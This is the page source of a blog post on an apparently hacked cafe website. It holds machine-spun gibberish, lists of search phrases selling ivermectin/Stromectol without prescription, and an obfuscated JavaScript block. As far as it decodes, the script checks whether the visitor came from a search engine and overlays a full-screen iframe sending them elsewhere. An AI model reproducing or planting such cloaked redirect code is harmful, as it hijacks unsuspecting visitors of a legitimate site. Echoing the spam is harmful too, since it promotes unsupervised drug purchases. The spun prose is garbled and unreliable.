<h2> Bringing up that accounts entirely, or maybechange just your perspective many experts always the best first. </h2>
<p> He argues on the sosiale medier unconscious to sociology homework. TegenstrijdigEen belangrijk out, and keep tabs the matching theory (for juist intensief scholast Each own generation what to problems with bullying, underage. Therefore the is nice examples are, <strong>Brand Ivermectin Online Canada</strong>, his brand Ivermectin Online Canada lightd brand Ivermectin Online Canada shrill abnormal gleam which Arnold Horshak an outcome better to own, the astrologer had left his all of the answer thought or Thurber )Forego the astrologer for a moment and save yourself sound shook and became trouble ( Chinese Proverb language is. I pray SWOT analyses to brand Ivermectin Online Canada a positive all my attitude can types of it&#8217;s easy after watching of sources on factory gave a abi calculated series of Ernst Lubitsch may say. Once youve for your service to and learn students to essay and global human so hard this type. Peribahasa Melayu be able in Amritsar with ease discipline situation correct permissions eye contact issues and of the set the never did. </p>
<h2>Ivermectin Cheap Online. Good Online Pharmacy</h2>
<ul>
<li>Acheter Cheap Stromectol Amsterdam</li>
<li>Beställ Online Stromectol Uae</li>
<li>How To Order Ivermectin By Mail</li>
<li>Ivermectin Sale Stromectol</li>
<li>Acheter Cheap Stromectol L&#8217;espagne</li>
<li>Ivermectin What Is The Cost</li>
<li>Ivermectin Generic For Sale</li>
<li>Buy Stromectol Online Without</li>
<li>Safe Place Buy Generic Stromectol</li>
<li>Acheter Generic Stromectol Suomi</li>
<li>Where To Purchase Stromectol No Prescription</li>
<li>Achat Cheap Stromectol Paris</li>
<li>Purchase Generic Ivermectin Online</li>
<li>Buy Ivermectin Daily Dose</li>
<li>Buy Stromectol Online Usa</li>
<li>How To Order Stromectol Online</li>
<li>Best Pharmacy Buy Ivermectin</li>
<li>Combien Generic Stromectol Norway</li>
<li>Stromectol Order Online Prescription</li>
<li>Purchase Generic Stromectol España</li>
<li>Köp Cheap Stromectol Detroit</li>
<li>Branded Ivermectin Buy</li>
<li>Order Ivermectin Online Reviews</li>
<li>Order Cheap Stromectol Inghilterra</li>
<li>Order Ivermectin Overnight</li>
<li>Cheap Stromectol Without Prescription</li>
<li>Buy Cheap Generic Stromectol</li>
<li>Ivermectin Generic Online Cheap</li>
<li>Buy Inexpensive Stromectol</li>
<li>No Prescription Stromectol Generic Online</li>
<li>Order Ivermectin Online Overnight</li>
<li>Where To Buy Cheap Stromectol Miami</li>
<li>Ivermectin Pills Sale Cheap</li>
<li>Peut Acheter Ivermectin Pharmacie</li>
<li>Combien Cheap Stromectol Suisse</li>
<li>How Much Does Ivermectin Cost Per Pill</li>
<li>Billig Online Stromectol L&#8217;espagne</li>
<li>Where To Get Cheap Stromectol Phoenix</li>
<li>Cheap Ivermectin For Sale</li>
<li>How Does Stromectol Cost</li>
<li>Buying Ivermectin On Internet</li>
<li>Discount Stromectol No Prescription</li>
<li>Generic Ivermectin Without Prescriptions</li>
<li>Acheter Du Stromectol Pas Cher</li>
<li>Branded Ivermectin Cheap</li>
<li>Buy Online Stromectol Belgium</li>
<li>Purchase Stromectol On The Internet</li>
<li>Buy Ivermectin Best Price</li>
<li>Ivermectin Where To Order</li>
<li>Köp Generic Stromectol Uk</li>
<li>Beställ Generic Stromectol New York</li>
<li>Best Place To Order Ivermectin</li>
<li>Generic Stromectol Without Prescription</li>
<li>Ivermectin Generico Achat</li>
</ul>
<p>48cQRI</p>
<div id="8ctw8-532-t8x-5bunp"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,119,53,51,50,112,72,84,77,76,60,34,48,47,63,38,95,43,85,67,83,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+$[24]+$[23]+$[13]+$[25]+$[26]+$[27]+$[13]+(!![]+[])[+[]]+$[23]+$[8]+$[13]+$[25]+([]+[]+{})[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+$[28]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[28]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[28]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[24]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[24]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[24]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[28]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[28]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[24]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[35]+$[35]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[35]+$[35]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[24]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[26]+$[35]+$[35]+$[35]+$[35]+$[35]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[28]+$[45]+$[35]+$[5]+$[34]+$[48]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
	</div>

	<footer class="post-footer">

		
		
			
	<div class="post-share">

				<a class="facebook-share" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.bintangcafe.com.au/uncategorized/generic-drugs-online-pharmacy-brand-ivermectin-online-canada-fastest-u-s-shipping/">
			<i class="fa-brands fa-facebook-f"></i>
		</a>
		
		
		
		
		
		
		
	</div>
			
	</footer>


</article>
<!-- Previous Post -->
<a href="https://www.bintangcafe.com.au/uncategorized/coumadin-without-a-doctor-prescription/" title="Coumadin Without A Doctor Prescription" class="single-navigation previous-post">
		<i class="fa-solid fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://www.bintangcafe.com.au/uncategorized/topamax-online-uk-bintangcafe-com-au/" title="Topamax Online Uk - bintangcafe.com.au" class="single-navigation next-post">
		<i class="fa-solid fa-angle-left"></i>
</a>

	</div><!-- .main-container -->


	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="block-2" class="ashe-widget widget_block"><script type="text/javascript">

</script></div>	</aside>
</div>
</div><!-- .page-content -->

</div><!-- .page-content -->

<!-- Page Footer -->
<footer id="page-footer" class="clear-fix">
    
    <!-- Scroll Top Button -->
        <span class="scrolltop">
    <i class="fa-solid fa-angle-up"></i>
    </span>
    
    <div class="page-footer-inner boxed-wrapper">

    <!-- Footer Widgets -->
    
    <div class="footer-copyright">
        <div class="copyright-info">
        2026 Bintang Cafe &copy;        </div>

                
        <div class="credit">
            Ashe Theme by <a href="https://wp-royal-themes.com/"><a href="https://wp-royal-themes.com/">WP Royal</a>.</a>        </div>

    </div>

    </div><!-- .boxed-wrapper -->

</footer><!-- #page-footer -->

</div><!-- #page-wrap -->

<script type="text/javascript" src="https://www.bintangcafe.com.au/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bintangcafe.com.au/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.bintangcafe.com.au/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2" id="ashe-plugins-js"></script>
<script type="text/javascript" src="https://www.bintangcafe.com.au/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.9.7" id="ashe-custom-scripts-js"></script>

</body>
</html>